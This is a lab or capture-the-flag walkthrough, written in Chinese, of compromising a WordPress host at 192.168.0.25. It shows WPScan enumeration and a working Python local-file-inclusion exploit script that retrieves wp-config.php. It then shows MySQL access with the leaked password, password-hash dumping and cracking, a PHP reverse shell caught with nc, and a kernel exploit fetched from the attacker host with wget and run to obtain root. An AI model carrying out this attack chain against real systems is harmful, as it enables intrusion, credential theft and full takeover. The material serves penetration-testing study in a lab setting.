| [!] Title: WordPress <= 5.3 - Authenticated Stored XSS via Crafted Links
| Fixed in: 4.2.26
| References:
| - https://wpscan.com/vulnerability/23553517-34e3-40a9-a406-f3ffbe9dd265
| - https://cve.mitre.org/cgi-bin/cvename.cgi?name=CVE-2019-20042
| - https://wordpress.org/news/2019/12/wordpress-5-3-1-security-and-maintenance-release/
| - https://hackerone.com/reports/509930
| - https://github.com/WordPress/wordpress-develop/commit/1f7f3f1f59567e2504f0fbebd51ccf004b3ccb1d
| - https://github.com/WordPress/wordpress-develop/security/advisories/GHSA-xvg2-m2f4-83m7
|
| [!] Title: WordPress <= 5.3 - Authenticated Stored XSS via Block Editor Content
| Fixed in: 4.2.26
| References:
| - https://wpscan.com/vulnerability/be794159-4486-4ae1-a5cc-5c190e5ddf5f
| - https://cve.mitre.org/cgi-bin/cvename.cgi?name=CVE-2019-16781
| - https://cve.mitre.org/cgi-bin/cvename.cgi?name=CVE-2019-16780
| - https://wordpress.org/news/2019/12/wordpress-5-3-1-security-and-maintenance-release/
| - https://github.com/WordPress/wordpress-develop/security/advisories/GHSA-pg4x-64rh-3c9v
|
| [!] Title: WordPress <= 5.3 - wp_kses_bad_protocol() Colon Bypass
| Fixed in: 4.2.26
| References:
| - https://wpscan.com/vulnerability/8fac612b-95d2-477a-a7d6-e5ec0bb9ca52
| - https://cve.mitre.org/cgi-bin/cvename.cgi?name=CVE-2019-20041
| - https://wordpress.org/news/2019/12/wordpress-5-3-1-security-and-maintenance-release/
| - https://github.com/WordPress/wordpress-develop/commit/b1975463dd995da19bb40d3fa0786498717e3c53
|
| [!] Title: WordPress < 5.4.1 - Password Reset Tokens Failed to Be Properly Invalidated
| Fixed in: 4.2.27
| References:
| - https://wpscan.com/vulnerability/7db191c0-d112-4f08-a419-a1cd81928c4e
| - https://cve.mitre.org/cgi-bin/cvename.cgi?name=CVE-2020-11027
| - https://wordpress.org/news/2020/04/wordpress-5-4-1/
| - https://core.trac.wordpress.org/changeset/47634/
| - https://www.wordfence.com/blog/2020/04/unpacking-the-7-vulnerabilities-fixed-in-todays-wordpress-5-4-1-security-update/
| - https://github.com/WordPress/wordpress-develop/security/advisories/GHSA-ww7v-jg8c-q6jw
|
| [!] Title: WordPress < 5.4.1 - Unauthenticated Users View Private Posts
| Fixed in: 4.2.27
| References:
| - https://wpscan.com/vulnerability/d1e1ba25-98c9-4ae7-8027-9632fb825a56
| - https://cve.mitre.org/cgi-bin/cvename.cgi?name=CVE-2020-11028
| - https://wordpress.org/news/2020/04/wordpress-5-4-1/
| - https://core.trac.wordpress.org/changeset/47635/
| - https://www.wordfence.com/blog/2020/04/unpacking-the-7-vulnerabilities-fixed-in-todays-wordpress-5-4-1-security-update/
| - https://github.com/WordPress/wordpress-develop/security/advisories/GHSA-xhx9-759f-6p2w
|
| [!] Title: WordPress < 5.4.1 - Authenticated Cross-Site Scripting (XSS) in Customizer
| Fixed in: 4.2.27
| References:
| - https://wpscan.com/vulnerability/4eee26bd-a27e-4509-a3a5-8019dd48e429
| - https://cve.mitre.org/cgi-bin/cvename.cgi?name=CVE-2020-11025
| - https://wordpress.org/news/2020/04/wordpress-5-4-1/
| - https://core.trac.wordpress.org/changeset/47633/
| - https://www.wordfence.com/blog/2020/04/unpacking-the-7-vulnerabilities-fixed-in-todays-wordpress-5-4-1-security-update/
| - https://github.com/WordPress/wordpress-develop/security/advisories/GHSA-4mhg-j6fx-5g3c
|
| [!] Title: WordPress < 5.4.1 - Cross-Site Scripting (XSS) in wp-object-cache
| Fixed in: 4.2.27
| References:
| - https://wpscan.com/vulnerability/e721d8b9-a38f-44ac-8520-b4a9ed6a5157
| - https://cve.mitre.org/cgi-bin/cvename.cgi?name=CVE-2020-11029
| - https://wordpress.org/news/2020/04/wordpress-5-4-1/
| - https://core.trac.wordpress.org/changeset/47637/
| - https://www.wordfence.com/blog/2020/04/unpacking-the-7-vulnerabilities-fixed-in-todays-wordpress-5-4-1-security-update/
| - https://github.com/WordPress/wordpress-develop/security/advisories/GHSA-568w-8m88-8g2c
|
| [!] Title: WordPress < 5.4.1 - Authenticated Cross-Site Scripting (XSS) in File Uploads
| Fixed in: 4.2.27
| References:
| - https://wpscan.com/vulnerability/55438b63-5fc9-4812-afc4-2f1eff800d5f
| - https://cve.mitre.org/cgi-bin/cvename.cgi?name=CVE-2020-11026
| - https://wordpress.org/news/2020/04/wordpress-5-4-1/
| - https://core.trac.wordpress.org/changeset/47638/
| - https://www.wordfence.com/blog/2020/04/unpacking-the-7-vulnerabilities-fixed-in-todays-wordpress-5-4-1-security-update/
| - https://github.com/WordPress/wordpress-develop/security/advisories/GHSA-3gw2-4656-pfr2
| - https://hackerone.com/reports/179695
|
| [!] Title: WordPress <= 5.2.3 - Hardening Bypass
| Fixed in: 4.2.25
| References:
| - https://wpscan.com/vulnerability/378d7df5-bce2-406a-86b2-ff79cd699920
| - https://blog.ripstech.com/2020/wordpress-hardening-bypass/
| - https://hackerone.com/reports/436928
| - https://wordpress.org/news/2019/11/wordpress-5-2-4-update/
|
| [!] Title: WordPress < 5.4.2 - Authenticated XSS via Media Files
| Fixed in: 4.2.28
| References:
| - https://wpscan.com/vulnerability/741d07d1-2476-430a-b82f-e1228a9343a4
| - https://cve.mitre.org/cgi-bin/cvename.cgi?name=CVE-2020-4047
| - https://wordpress.org/news/2020/06/wordpress-5-4-2-security-and-maintenance-release/
| - https://github.com/WordPress/wordpress-develop/security/advisories/GHSA-8q2w-5m27-wm27
|
| [!] Title: WordPress < 5.4.2 - Open Redirection
| Fixed in: 4.2.28
| References:
| - https://wpscan.com/vulnerability/12855f02-432e-4484-af09-7d0fbf596909
| - https://cve.mitre.org/cgi-bin/cvename.cgi?name=CVE-2020-4048
| - https://wordpress.org/news/2020/06/wordpress-5-4-2-security-and-maintenance-release/
| - https://github.com/WordPress/WordPress/commit/10e2a50c523cf0b9785555a688d7d36a40fbeccf
| - https://github.com/WordPress/wordpress-develop/security/advisories/GHSA-q6pw-gvf4-5fj5
|
| [!] Title: WordPress < 5.4.2 - Authenticated Stored XSS via Theme Upload
| Fixed in: 4.2.28
| References:
| - https://wpscan.com/vulnerability/d8addb42-e70b-4439-b828-fd0697e5d9d4
| - https://cve.mitre.org/cgi-bin/cvename.cgi?name=CVE-2020-4049
| - https://www.exploit-db.com/exploits/48770/
| - https://wordpress.org/news/2020/06/wordpress-5-4-2-security-and-maintenance-release/
| - https://github.com/WordPress/wordpress-develop/security/advisories/GHSA-87h4-phjv-rm6p
| - https://hackerone.com/reports/406289
|
| [!] Title: WordPress < 5.4.2 - Misuse of set-screen-option Leading to Privilege Escalation
| Fixed in: 4.2.28
| References:
| - https://wpscan.com/vulnerability/b6f69ff1-4c11-48d2-b512-c65168988c45
| - https://cve.mitre.org/cgi-bin/cvename.cgi?name=CVE-2020-4050
| - https://wordpress.org/news/2020/06/wordpress-5-4-2-security-and-maintenance-release/
| - https://github.com/WordPress/WordPress/commit/dda0ccdd18f6532481406cabede19ae2ed1f575d
| - https://github.com/WordPress/wordpress-develop/security/advisories/GHSA-4vpv-fgg2-gcqc
|
| [!] Title: WordPress < 5.4.2 - Disclosure of Password-Protected Page/Post Comments
| Fixed in: 4.2.28
| References:
| - https://wpscan.com/vulnerability/eea6dbf5-e298-44a7-9b0d-f078ad4741f9
| - https://cve.mitre.org/cgi-bin/cvename.cgi?name=CVE-2020-25286
| - https://wordpress.org/news/2020/06/wordpress-5-4-2-security-and-maintenance-release/
| - https://github.com/WordPress/WordPress/commit/c075eec24f2f3214ab0d0fb0120a23082e6b1122
|
| [!] Title: WordPress 3.7 to 5.7.1 - Object Injection in PHPMailer
| Fixed in: 4.2.30
| References:
| - https://wpscan.com/vulnerability/4cd46653-4470-40ff-8aac-318bee2f998d
| - https://cve.mitre.org/cgi-bin/cvename.cgi?name=CVE-2020-36326
| - https://cve.mitre.org/cgi-bin/cvename.cgi?name=CVE-2018-19296
| - https://github.com/WordPress/WordPress/commit/267061c9595fedd321582d14c21ec9e7da2dcf62
| - https://wordpress.org/news/2021/05/wordpress-5-7-2-security-release/
| - https://github.com/PHPMailer/PHPMailer/commit/e2e07a355ee8ff36aba21d0242c5950c56e4c6f9
| - https://www.wordfence.com/blog/2021/05/wordpress-5-7-2-security-release-what-you-need-to-know/
| - https://www.youtube.com/watch?v=HaW15aMzBUM
|
| [!] Title: WordPress < 5.8 - Plugin Confusion
| Fixed in: 5.8
| References:
| - https://wpscan.com/vulnerability/95e01006-84e4-4e95-b5d7-68ea7b5aa1a8
| - https://cve.mitre.org/cgi-bin/cvename.cgi?name=CVE-2021-44223
| - https://vavkamil.cz/2021/11/25/wordpress-plugin-confusion-update-can-get-you-pwned/
[+] WordPress theme in use: bhost
| Location: https://192.168.0.25:12380/blogblog/wp-content/themes/bhost/
| Last Updated: 2021-11-29T00:00:00.000Z
| Readme: https://192.168.0.25:12380/blogblog/wp-content/themes/bhost/readme.txt
| [!] The version is out of date, the latest version is 1.4.9
| Style URL: https://192.168.0.25:12380/blogblog/wp-content/themes/bhost/style.css?ver=4.2.1
| Style Name: BHost
| Description: Bhost is a nice , clean , beautifull, Responsive and modern design free WordPress Theme. This theme ...
| Author: Masum Billah
| Author URI: http://getmasum.net/
|
| Found By: Css Style In Homepage (Passive Detection)
|
| Version: 1.2.9 (80% confidence)
| Found By: Style (Passive Detection)
| - https://192.168.0.25:12380/blogblog/wp-content/themes/bhost/style.css?ver=4.2.1, Match: 'Version: 1.2.9'
[+] Enumerating All Plugins (via Aggressive Methods)
Checking Known Locations - Time: 00:01:12 <=======================================================================================================================================================> (96323 / 96323) 100.00% Time: 00:01:12
[+] Checking Plugin Versions (via Passive and Aggressive Methods)
[i] Plugin(s) Identified:
[+] advanced-video-embed-embed-videos-or-playlists
| Location: https://192.168.0.25:12380/blogblog/wp-content/plugins/advanced-video-embed-embed-videos-or-playlists/
| Latest Version: 1.0 (up to date)
| Last Updated: 2015-10-14T13:52:00.000Z
| Readme: https://192.168.0.25:12380/blogblog/wp-content/plugins/advanced-video-embed-embed-videos-or-playlists/readme.txt
| [!] Directory listing is enabled
|
| Found By: Known Locations (Aggressive Detection)
| - https://192.168.0.25:12380/blogblog/wp-content/plugins/advanced-video-embed-embed-videos-or-playlists/, status: 200
|
| Version: 1.0 (80% confidence)
| Found By: Readme - Stable Tag (Aggressive Detection)
| - https://192.168.0.25:12380/blogblog/wp-content/plugins/advanced-video-embed-embed-videos-or-playlists/readme.txt
[+] akismet
| Location: https://192.168.0.25:12380/blogblog/wp-content/plugins/akismet/
| Latest Version: 4.2.1
| Last Updated: 2021-10-01T18:28:00.000Z
|
| Found By: Known Locations (Aggressive Detection)
| - https://192.168.0.25:12380/blogblog/wp-content/plugins/akismet/, status: 403
|
| [!] 1 vulnerability identified:
|
| [!] Title: Akismet 2.5.0-3.1.4 - Unauthenticated Stored Cross-Site Scripting (XSS)
| Fixed in: 3.1.5
| References:
| - https://wpscan.com/vulnerability/1a2f3094-5970-4251-9ed0-ec595a0cd26c
| - https://cve.mitre.org/cgi-bin/cvename.cgi?name=CVE-2015-9357
| - http://blog.akismet.com/2015/10/13/akismet-3-1-5-wordpress/
| - https://blog.sucuri.net/2015/10/security-advisory-stored-xss-in-akismet-wordpress-plugin.html
|
| The version could not be determined.
[+] shortcode-ui
| Location: https://192.168.0.25:12380/blogblog/wp-content/plugins/shortcode-ui/
| Last Updated: 2019-01-16T22:56:00.000Z
| Readme: https://192.168.0.25:12380/blogblog/wp-content/plugins/shortcode-ui/readme.txt
| [!] The version is out of date, the latest version is 0.7.4
| [!] Directory listing is enabled
|
| Found By: Known Locations (Aggressive Detection)
| - https://192.168.0.25:12380/blogblog/wp-content/plugins/shortcode-ui/, status: 200
|
| Version: 0.6.2 (80% confidence)
| Found By: Readme - Stable Tag (Aggressive Detection)
| - https://192.168.0.25:12380/blogblog/wp-content/plugins/shortcode-ui/readme.txt
[+] two-factor
| Location: https://192.168.0.25:12380/blogblog/wp-content/plugins/two-factor/
| Latest Version: 0.7.1
| Last Updated: 2021-09-07T07:21:00.000Z
| Readme: https://192.168.0.25:12380/blogblog/wp-content/plugins/two-factor/readme.txt
| [!] Directory listing is enabled
|
| Found By: Known Locations (Aggressive Detection)
| - https://192.168.0.25:12380/blogblog/wp-content/plugins/two-factor/, status: 200
|
| The version could not be determined.
[+] WPScan DB API OK
| Plan: free
| Requests Done (during the scan): 4
| Requests Remaining: 17
[+] Finished: Tue Dec 28 08:38:10 2021
[+] Requests Done: 96353
[+] Cached Requests: 44
[+] Data Sent: 28.332 MB
[+] Data Received: 12.928 MB
[+] Memory used: 491.113 MB
[+] Elapsed time: 00:01:22
```
搜索video插件漏洞利用脚本。
```
┌──(root💀kali)-[~/Desktop]
└─# searchsploit advanced video 5 ⨯
----------------------------------------------------------------------------------- ---------------------------------
Exploit Title | Path
----------------------------------------------------------------------------------- ---------------------------------
WordPress Plugin Advanced Video 1.0 - Local File Inclusion | php/webapps/39646.py
----------------------------------------------------------------------------------- ---------------------------------
Shellcodes: No Results
```
修改一下EXP脚本
```
import random
import re
import requests
# insert url to wordpress
url = "https://192.168.0.25:12380/blogblog"
# insert the path of the remote file to retrieve
file_path = '../wp-config.php'
randomID = str(int(random.random() * 100000000000))
exp_url = url + '/wp-admin/admin-ajax.php?action=ave_publishPost&title=' + randomID + '&short=rnd&term=rnd&thumb=' + file_path
html = requests.get(url=exp_url,verify=False)
content = html.text
id = int(re.findall("p=(\d+)",content)[0])/10
# # Grab the homepage from which we'll find the location of our thumbnail
index_req = requests.get(url=url,verify=False)
index_content = index_req.text
# Find the location of our remote file
linkstring = re.findall(str(int(id)) + '".*?\.jpeg', index_content)[0]
jpglink = linkstring.split('src="')[-1]
r = requests.get(url=jpglink,verify=False)
print(r.text)
```
查看wordpress配置文件
```
<?php
/**
* The base configurations of the WordPress.
*
* This file has the following configurations: MySQL settings, Table Prefix,
* Secret Keys, and ABSPATH. You can find more information by visiting
* {@link https://codex.wordpress.org/Editing_wp-config.php Editing wp-config.php}
* Codex page. You can get the MySQL settings from your web host.
*
* This file is used by the wp-config.php creation script during the
* installation. You don't have to use the web site, you can just copy this file
* to "wp-config.php" and fill in the values.
*
* @package WordPress
*/
// ** MySQL settings - You can get this info from your web host ** //
/** The name of the database for WordPress */
define('DB_NAME', 'wordpress');
/** MySQL database username */
define('DB_USER', 'root');
/** MySQL database password */
define('DB_PASSWORD', 'plbkac');
/** MySQL hostname */
define('DB_HOST', 'localhost');
/** Database Charset to use in creating database tables. */
define('DB_CHARSET', 'utf8mb4');
/** The Database Collate type. Don't change this if in doubt. */
define('DB_COLLATE', '');
/**#@+
* Authentication Unique Keys and Salts.
*
* Change these to different unique phrases!
* You can generate these using the {@link https://api.wordpress.org/secret-key/1.1/salt/ WordPress.org secret-key service}
* You can change these at any point in time to invalidate all existing cookies. This will force all users to have to log in again.
*
* @since 2.6.0
*/
define('AUTH_KEY', 'V 5p=[.Vds8~SX;>t)++Tt57U6{Xe`T|oW^eQ!mHr }]>9RX07W<sZ,I~`6Y5-T:');
define('SECURE_AUTH_KEY', 'vJZq=p.Ug,]:<-P#A|k-+:;JzV8*pZ|K/U*J][Nyvs+}&!/#>4#K7eFP5-av`n)2');
define('LOGGED_IN_KEY', 'ql-Vfg[?v6{ZR*+O)|Hf OpPWYfKX0Jmpl8zU<cr.wm?|jqZH:YMv;zu@tM7P:4o');
define('NONCE_KEY', 'j|V8J.~n}R2,mlU%?C8o2[~6Vo1{Gt+4mykbYH;HDAIj9TE?QQI!VW]]D`3i73xO');
define('AUTH_SALT', 'I{gDlDs`Z@.+/AdyzYw4%+<WsO-LDBHT}>}!||Xrf@1E6jJNV={p1?yMKYec*OI$');
define('SECURE_AUTH_SALT', '.HJmx^zb];5P}hM-uJ%^+9=0SBQEh[[*>#z+p>nVi10`XOUq (Zml~op3SG4OG_D');
define('LOGGED_IN_SALT', '[Zz!)%R7/w37+:9L#.=hL:cyeMM2kTx&_nP4{D}n=y=FQt%zJw>c[a+;ppCzIkt;');
define('NONCE_SALT', 'tb(}BfgB7l!rhDVm{eK6^MSN-|o]S]]axl4TE_y+Fi5I-RxN/9xeTsK]#ga_9:hJ');
/**#@-*/
/**
* WordPress Database Table prefix.
*
* You can have multiple installations in one database if you give each a unique
* prefix. Only numbers, letters, and underscores please!
*/
$table_prefix = 'wp_';
/**
* For developers: WordPress debugging mode.
*
* Change this to true to enable the display of notices during development.
* It is strongly recommended that plugin and theme developers use WP_DEBUG
* in their development environments.
*/
define('WP_DEBUG', false);
/* That's all, stop editing! Happy blogging. */
/** Absolute path to the WordPress directory. */
if ( !defined('ABSPATH') )
define('ABSPATH', dirname(__FILE__) . '/');
/** Sets up WordPress vars and included files. */
require_once(ABSPATH . 'wp-settings.php');
define('WP_HTTP_BLOCK_EXTERNAL', true);
```
找到MySQL账号密码:`root/plbkac`。MySQL登录
```
┌──(root💀kali)-[/tmp]
└─# mysql -uroot -pplbkac -h192.168.0.25
Welcome to the MariaDB monitor. Commands end with ; or \g.
Your MySQL connection id is 412
Server version: 5.7.12-0ubuntu1 (Ubuntu)
Copyright (c) 2000, 2018, Oracle, MariaDB Corporation Ab and others.
Type 'help;' or '\h' for help. Type '\c' to clear the current input statement.
MySQL [(none)]> show databases;
+--------------------+
| Database |
+--------------------+
| information_schema |
| loot |
| mysql |
| performance_schema |
| phpmyadmin |
| proof |
| sys |
| wordpress |
+--------------------+
8 rows in set (0.007 sec)
```
获取wordpress数据库的用户名和密码。
```
MySQL [(none)]> use wordpress;
Reading table information for completion of table and column names
You can turn off this feature to get a quicker startup with -A
Database changed
MySQL [wordpress]> select user_login,user_pass from wp_users;
+------------+------------------------------------+
| user_login | user_pass |
+------------+------------------------------------+
| John | $P$B7889EMq/erHIuZapMB8GEizebcIy9. |
| Elly | $P$BlumbJRRBit7y50Y17.UPJ/xEgv4my0 |
| Peter | $P$BTzoYuAFiBA5ixX2njL0XcLzu67sGD0 |
| barry | $P$BIp1ND3G70AnRAkRY41vpVypsTfZhk0 |
| heather | $P$Bwd0VpK8hX4aN.rZ14WDdhEIGeJgf10 |
| garry | $P$BzjfKAHd6N4cHKiugLX.4aLes8PxnZ1 |
| harry | $P$BqV.SQ6OtKhVV7k7h1wqESkMh41buR0 |
| scott | $P$BFmSPiDX1fChKRsytp1yp8Jo7RdHeI1 |
| kathy | $P$BZlxAMnC6ON.PYaurLGrhfBi6TjtcA0 |
| tim | $P$BXDR7dLIJczwfuExJdpQqRsNf.9ueN0 |
| ZOE | $P$B.gMMKRP11QOdT5m1s9mstAUEDjagu1 |
| Dave | $P$Bl7/V9Lqvu37jJT.6t4KWmY.v907Hy. |
| Simon | $P$BLxdiNNRP008kOQ.jE44CjSK/7tEcz0 |
| Abby | $P$ByZg5mTBpKiLZ5KxhhRe/uqR.48ofs. |
| Vicki | $P$B85lqQ1Wwl2SqcPOuKDvxaSwodTY131 |
| Pam | $P$BuLagypsIJdEuzMkf20XyS5bRm00dQ0 |
+------------+------------------------------------+
16 rows in set (0.001 sec)
```
整理成哈希文本
```
John:$P$B7889EMq/erHIuZapMB8GEizebcIy9.
Elly:$P$BlumbJRRBit7y50Y17.UPJ/xEgv4my0
Peter:$P$BTzoYuAFiBA5ixX2njL0XcLzu67sGD0
barry:$P$BIp1ND3G70AnRAkRY41vpVypsTfZhk0
heather:$P$Bwd0VpK8hX4aN.rZ14WDdhEIGeJgf10
garry:$P$BzjfKAHd6N4cHKiugLX.4aLes8PxnZ1
harry:$P$BqV.SQ6OtKhVV7k7h1wqESkMh41buR0
scott:$P$BFmSPiDX1fChKRsytp1yp8Jo7RdHeI1
kathy:$P$BZlxAMnC6ON.PYaurLGrhfBi6TjtcA0
tim:$P$BXDR7dLIJczwfuExJdpQqRsNf.9ueN0
ZOE:$P$B.gMMKRP11QOdT5m1s9mstAUEDjagu1
Dave:$P$Bl7/V9Lqvu37jJT.6t4KWmY.v907Hy.
Simon:$P$BLxdiNNRP008kOQ.jE44CjSK/7tEcz0
Abby:$P$ByZg5mTBpKiLZ5KxhhRe/uqR.48ofs.
Vicki:$P$B85lqQ1Wwl2SqcPOuKDvxaSwodTY131
Pam:$P$BuLagypsIJdEuzMkf20XyS5bRm00dQ0
```
密码爆破列表如下
```
┌──(root💀kali)-[/tmp]
└─# john --wordlist=/usr/share/wordlists/rockyou.txt /tmp/1.txt
Created directory: /root/.john
Using default input encoding: UTF-8
Loaded 16 password hashes with 16 different salts (phpass [phpass ($P$ or $H$) 256/256 AVX2 8x3])
Cost 1 (iteration count) is 8192 for all loaded hashes
Will run 2 OpenMP threads
Press 'q' or Ctrl-C to abort, almost any other key for status
cookie (scott)
monkey (harry)
football (garry)
coolgirl (kathy)
washere (barry)
incorrect (John)
thumb (tim)
0520 (Pam)
passphrase (heather)
damachine (Dave)
ylle (Elly)
partyqueen (ZOE)
12g 0:00:32:07 DONE (2021-12-28 10:07) 0.006226g/s 7441p/s 35775c/s 35775C/s joefeher..*7¡Vamos!
Use the "--show --format=phpass" options to display all of the cracked passwords reliably
Session completed.
```
使用`john/incorrect`登录wordpress管理后台,上传[PHP反弹SHELL](https://raw.githubusercontent.com/pentestmonkey/php-reverse-shell/master/php-reverse-shell.php)。
.png>)
访问上传文件目录(https://192.168.0.25:12380/blogblog/wp-content/uploads/),就可以找到反弹shell。
 (1).png>)
nc反弹,查看内核版本为**4.4.0-21**和系统为**Ubuntu 16.04 32位**。
```
┌──(root💀kali)-[/opt]
└─# nc -lvp 1234
listening on [any] 1234 ...
192.168.0.25: inverse host lookup failed: Unknown host
connect to [192.168.0.26] from (UNKNOWN) [192.168.0.25] 38174
Linux red.initech 4.4.0-21-generic #37-Ubuntu SMP Mon Apr 18 18:34:49 UTC 2016 i686 i686 i686 GNU/Linux
22:57:59 up 2:16, 0 users, load average: 0.00, 0.01, 0.05
USER TTY FROM LOGIN@ IDLE JCPU PCPU WHAT
uid=33(www-data) gid=33(www-data) groups=33(www-data)
/bin/sh: 0: can't access tty; job control turned off
$
$ id
uid=33(www-data) gid=33(www-data) groups=33(www-data)
$ uname -a
Linux red.initech 4.4.0-21-generic #37-Ubuntu SMP Mon Apr 18 18:34:49 UTC 2016 i686 i686 i686 GNU/Linux
$ cat /etc/lsb-release
DISTRIB_ID=Ubuntu
DISTRIB_RELEASE=16.04
DISTRIB_CODENAME=xenial
DISTRIB_DESCRIPTION="Ubuntu 16.04 LTS"
$ file /bin/cat
/bin/cat: ELF 32-bit LSB executable, Intel 80386, version 1 (SYSV), dynamically linked, interpreter /lib/ld-linux.so.2, for GNU/Linux 2.6.32, BuildID[sha1]=2874f374614e9b7cd7b6cbb31e9dd3e59132943e, stripped
```
查找一下靶机的本地提权exp。40049.c是针对于64位系统
 (1) (1) (1) (1) (1) (1) (1) (1).png>)
找到39772.txt
 (1) (1) (1) (1) (1) (1).png>)
```
┌──(root💀kali)-[~/Desktop]
└─# cat /usr/share/exploitdb/exploits/linux/local/39772.txt
Source: https://bugs.chromium.org/p/project-zero/issues/detail?id=808
In Linux >=4.4, when the CONFIG_BPF_SYSCALL config option is set and the
kernel.unprivileged_bpf_disabled sysctl is not explicitly set to 1 at runtime,
unprivileged code can use the bpf() syscall to load eBPF socket filter programs.
These conditions are fulfilled in Ubuntu 16.04.
When an eBPF program is loaded using bpf(BPF_PROG_LOAD, ...), the first
function that touches the supplied eBPF instructions is
replace_map_fd_with_map_ptr(), which looks for instructions that reference eBPF
map file descriptors and looks up pointers for the corresponding map files.
This is done as follows:
/* look for pseudo eBPF instructions that access map FDs and
* replace them with actual map pointers
*/
static int replace_map_fd_with_map_ptr(struct verifier_env *env)
{
struct bpf_insn *insn = env->prog->insnsi;
int insn_cnt = env->prog->len;
int i, j;
for (i = 0; i < insn_cnt; i++, insn++) {
[checks for bad instructions]
if (insn[0].code == (BPF_LD | BPF_IMM | BPF_DW)) {
struct bpf_map *map;
struct fd f;
[checks for bad instructions]
f = fdget(insn->imm);
map = __bpf_map_get(f);
if (IS_ERR(map)) {
verbose("fd %d is not pointing to valid bpf_map\n",
insn->imm);
fdput(f);
return PTR_ERR(map);
}
[...]
}
}
[...]
}
__bpf_map_get contains the following code:
/* if error is returned, fd is released.
* On success caller should complete fd access with matching fdput()
*/
struct bpf_map *__bpf_map_get(struct fd f)
{
if (!f.file)
return ERR_PTR(-EBADF);
if (f.file->f_op != &bpf_map_fops) {
fdput(f);
return ERR_PTR(-EINVAL);
}
return f.file->private_data;
}
The problem is that when the caller supplies a file descriptor number referring
to a struct file that is not an eBPF map, both __bpf_map_get() and
replace_map_fd_with_map_ptr() will call fdput() on the struct fd. If
__fget_light() detected that the file descriptor table is shared with another
task and therefore the FDPUT_FPUT flag is set in the struct fd, this will cause
the reference count of the struct file to be over-decremented, allowing an
attacker to create a use-after-free situation where a struct file is freed
although there are still references to it.
A simple proof of concept that causes oopses/crashes on a kernel compiled with
memory debugging options is attached as crasher.tar.
One way to exploit this issue is to create a writable file descriptor, start a
write operation on it, wait for the kernel to verify the file's writability,
then free the writable file and open a readonly file that is allocated in the
same place before the kernel writes into the freed file, allowing an attacker
to write data to a readonly file. By e.g. writing to /etc/crontab, root
privileges can then be obtained.
There are two problems with this approach:
The attacker should ideally be able to determine whether a newly allocated
struct file is located at the same address as the previously freed one. Linux
provides a syscall that performs exactly this comparison for the caller:
kcmp(getpid(), getpid(), KCMP_FILE, uaf_fd, new_fd).
In order to make exploitation more reliable, the attacker should be able to
pause code execution in the kernel between the writability check of the target
file and the actual write operation. This can be done by abusing the writev()
syscall and FUSE: The attacker mounts a FUSE filesystem that artificially delays
read accesses, then mmap()s a file containing a struct iovec from that FUSE
filesystem and passes the result of mmap() to writev(). (Another way to do this
would be to use the userfaultfd() syscall.)
writev() calls do_writev(), which looks up the struct file * corresponding to
the file descriptor number and then calls vfs_writev(). vfs_writev() verifies
that the target file is writable, then calls do_readv_writev(), which first
copies the struct iovec from userspace using import_iovec(), then performs the
rest of the write operation. Because import_iovec() performs a userspace memory
access, it may have to wait for pages to be faulted in - and in this case, it
has to wait for the attacker-owned FUSE filesystem to resolve the pagefault,
allowing the attacker to suspend code execution in the kernel at that point
arbitrarily.
An exploit that puts all this together is in exploit.tar. Usage:
user@host:~/ebpf_mapfd_doubleput$ ./compile.sh
user@host:~/ebpf_mapfd_doubleput$ ./doubleput
starting writev
woohoo, got pointer reuse
writev returned successfully. if this worked, you'll have a root shell in <=60 seconds.
suid file detected, launching rootshell...
we have root privs now...
root@host:~/ebpf_mapfd_doubleput# id
uid=0(root) gid=0(root) groups=0(root),4(adm),24(cdrom),27(sudo),30(dip),46(plugdev),113(lpadmin),128(sambashare),999(vboxsf),1000(user)
This exploit was tested on a Ubuntu 16.04 Desktop system.
Fix: https://git.kernel.org/cgit/linux/kernel/git/torvalds/linux.git/commit/?id=8358b02bf67d3a5d8a825070e1aa73f25fb2e4c7
Proof of Concept: https://bugs.chromium.org/p/project-zero/issues/attachment?aid=232552
Exploit-DB Mirror: https://github.com/offensive-security/exploitdb-bin-sploits/raw/master/bin-sploits/39772.zip
```
下载提权exp([https://github.com/offensive-security/exploitdb-bin-sploits/blob/master/bin-sploits/39772.zip](https://github.com/offensive-security/exploitdb-bin-sploits/blob/master/bin-sploits/39772.zip))
解压压缩包,部署http,让靶机下载EXP。
```
┌──(root💀kali)-[/opt]
└─# unzip 39772.zip
Archive: 39772.zip
creating: 39772/
inflating: 39772/.DS_Store
creating: __MACOSX/
creating: __MACOSX/39772/
inflating: __MACOSX/39772/._.DS_Store
inflating: 39772/crasher.tar
inflating: __MACOSX/39772/._crasher.tar
inflating: 39772/exploit.tar
inflating: __MACOSX/39772/._exploit.tar
┌──(root💀kali)-[/opt/39772]
└─# python2 -m SimpleHTTPServer 1 ⨯
Serving HTTP on 0.0.0.0 port 8000 ...
192.168.0.25 - - [28/Dec/2021 10:17:37] "GET /exploit.tar HTTP/1.1" 200 -
```
靶机下载EXP。
```
$ cd /tmp
$ wget http://192.168.0.26:8000/exploit.tar
--2021-12-28 23:18:57-- http://192.168.0.26:8000/exploit.tar
Connecting to 192.168.0.26:8000... connected.
HTTP request sent, awaiting response... 200 OK
Length: 20480 (20K) [application/x-tar]
Saving to: 'exploit.tar'
0K .......... .......... 100% 132M=0s
2021-12-28 23:18:57 (132 MB/s) - 'exploit.tar' saved [20480/20480]
```
靶机提权
```
$ tar xvf exploit.tar
ebpf_mapfd_doubleput_exploit/
ebpf_mapfd_doubleput_exploit/hello.c
ebpf_mapfd_doubleput_exploit/suidhelper.c
ebpf_mapfd_doubleput_exploit/compile.sh
ebpf_mapfd_doubleput_exploit/doubleput.c
$ cd ebpf_mapfd_doubleput_exploit
$ chmod +x compile.sh
$ ./compile.sh
doubleput.c: In function 'make_setuid':
doubleput.c:91:13: warning: cast from pointer to integer of different size [-Wpointer-to-int-cast]
.insns = (__aligned_u64) insns,
^
doubleput.c:92:15: warning: cast from pointer to integer of different size [-Wpointer-to-int-cast]
.license = (__aligned_u64)""
^
$ ls
compile.sh
doubleput
doubleput.c
hello
hello.c
suidhelper
suidhelper.c
$ ./doubleput
starting writev
woohoo, got pointer reuse
writev returned successfully. if this worked, you'll have a root shell in <=60 seconds.
suid file detected, launching rootshell...
we have root privs now...
cd /root
ls
fix-wordpress.sh
flag.txt
issue
python.sh
wordpress.sql
cat flag.txt
~~~~~~~~~~<(Congratulations)>~~~~~~~~~~
.-'''''-.
|'-----'|
|-.....-|
| |
| |
_,._ | |
__.o` o`"-. | |
.-O o `"-.o O )_,._ | |
( o O o )--.-"`O o"-.`'-----'`
'--------' ( o O o)
`----------`
b6b545dc11b7a270f4bad23432190c75162c4a2b
```
第二种提权方式,查看各个用户命令历史
```
$ cd /home
